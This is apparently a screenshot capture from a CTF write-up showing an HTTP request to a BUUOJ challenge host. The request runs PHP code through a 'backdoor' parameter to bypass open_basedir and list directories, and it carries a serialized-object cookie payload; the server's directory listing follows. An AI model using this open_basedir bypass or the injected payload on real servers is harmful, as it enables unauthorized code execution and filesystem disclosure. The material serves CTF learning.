 GET /add_api.php?backdoor=
mkdir('Von');chdir('Von');ini_set('open_basedir','..');chdir('..');chdir
('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/proc/se
lf/cwd')); HTTP/1.1
Host: 9e7cc7a3-ba8d-4e1b-83b4-6651878fa425.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
175e63edc185ac-01732c528fe465-4c3f2678-144000-175e63edc19321; data=
%4f%3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74
%22%3b%69%3a%39%32%32%33%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b
%7d
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
1 HTTP/1.1 200 OK
2 Server: openrest
3 Date: Wed, 12 Ma
4 Content-Type: te
5 Connection: clos
6 X-Powered-By: PH
7 Content-Length:
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => backups
14 [3] => cache
15 [4] => lib
16 [5] => local
17 [6] => lock
18 [7] => log
19 [8] => mail
20 [9] => opt
21 [10] => run
22 [11] => spool
23 [12] => tmp
24 [13] => www
25 )
26
https://blog.csdn.net/Zero_Adam